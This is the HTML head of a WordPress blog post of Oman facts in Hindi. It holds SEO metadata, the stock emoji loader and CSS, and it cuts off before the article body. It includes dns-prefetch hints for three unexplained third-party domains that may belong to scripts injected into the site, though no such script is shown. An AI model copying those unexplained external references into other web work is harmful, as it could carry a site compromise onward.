

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/oman-101-%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95-%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF-%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101-facts-in-hindi/
body_size: 25505
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history Page navigation ओमान की सल्तनत राजधानी: मस्कट जनसंख्या 2.9 मिलियन क्षेत्रफल 309,500 वर्ग किमी (119,500 वर्ग मील) प्रमुख भाषा अरबी प्रमुख धर्म इस्लाम जीवन प्रत्याशा 71" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! - JASUS007" />
		<meta property="og:description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history Page navigation ओमान की सल्तनत राजधानी: मस्कट जनसंख्या 2.9 मिलियन क्षेत्रफल 309,500 वर्ग किमी (119,500 वर्ग मील) प्रमुख भाषा अरबी प्रमुख धर्म इस्लाम जीवन प्रत्याशा 71" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg" />
		<meta property="og:image:width" content="50" />
		<meta property="og:image:height" content="28" />
		<meta property="article:published_time" content="2020-03-12T09:30:04+00:00" />
		<meta property="article:modified_time" content="2020-03-12T09:31:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! - JASUS007" />
		<meta name="twitter:description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history Page navigation ओमान की सल्तनत राजधानी: मस्कट जनसंख्या 2.9 मिलियन क्षेत्रफल 309,500 वर्ग किमी (119,500 वर्ग मील) प्रमुख भाषा अरबी प्रमुख धर्म इस्लाम जीवन प्रत्याशा 71" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#blogposting","name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi ! - JASUS007","headline":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/03\/OMAN.jpg","width":50,"height":28},"datePublished":"2020-03-12T09:30:04+05:30","dateModified":"2020-03-12T09:31:52+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#webpage"},"articleSection":"\u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af\/#listItem","name":"\u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af\/#listItem","position":2,"name":"\u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f","item":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#listItem","name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#listItem","position":3,"name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af\/#listItem","name":"\u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/","name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi ! - JASUS007","description":"oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history Page navigation \u0913\u092e\u093e\u0928 \u0915\u0940 \u0938\u0932\u094d\u0924\u0928\u0924 \u0930\u093e\u091c\u0927\u093e\u0928\u0940: \u092e\u0938\u094d\u0915\u091f \u091c\u0928\u0938\u0902\u0916\u094d\u092f\u093e 2.9 \u092e\u093f\u0932\u093f\u092f\u0928 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u092b\u0932 309,500 \u0935\u0930\u094d\u0917 \u0915\u093f\u092e\u0940 (119,500 \u0935\u0930\u094d\u0917 \u092e\u0940\u0932) \u092a\u094d\u0930\u092e\u0941\u0916 \u092d\u093e\u0937\u093e \u0905\u0930\u092c\u0940 \u092a\u094d\u0930\u092e\u0941\u0916 \u0927\u0930\u094d\u092e \u0907\u0938\u094d\u0932\u093e\u092e \u091c\u0940\u0935\u0928 \u092a\u094d\u0930\u0924\u094d\u092f\u093e\u0936\u093e 71","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/03\/OMAN.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#mainImage","width":50,"height":28},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi\/#mainImage"},"datePublished":"2020-03-12T09:30:04+05:30","dateModified":"2020-03-12T09:31:52+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! - JASUS007</title>
<meta name="description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! - JASUS007" />
<meta property="og:description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="रोचक तथ्य" />
<meta property="og:updated_time" content="2020-03-12T09:31:52+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:width" content="377" />
<meta property="og:image:height" content="295" />
<meta property="og:image:alt" content="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi !" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-03-12T09:30:04+05:30" />
<meta property="article:modified_time" content="2020-03-12T09:31:52+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! - JASUS007" />
<meta name="twitter:description" content="oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg","width":"50","height":"28","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/#webpage","url":"https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/","name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi ! - JASUS007","datePublished":"2020-03-12T09:30:04+05:30","dateModified":"2020-03-12T09:31:52+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi ! - JASUS007","datePublished":"2020-03-12T09:30:04+05:30","dateModified":"2020-03-12T09:31:52+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history","name":"OMAN 101 \u0930\u094b\u091a\u0915 \u0924\u0925\u094d\u092f ! \u0913\u092e\u093e\u0928101 Facts in Hindi ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi ! Comments Feed" href="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 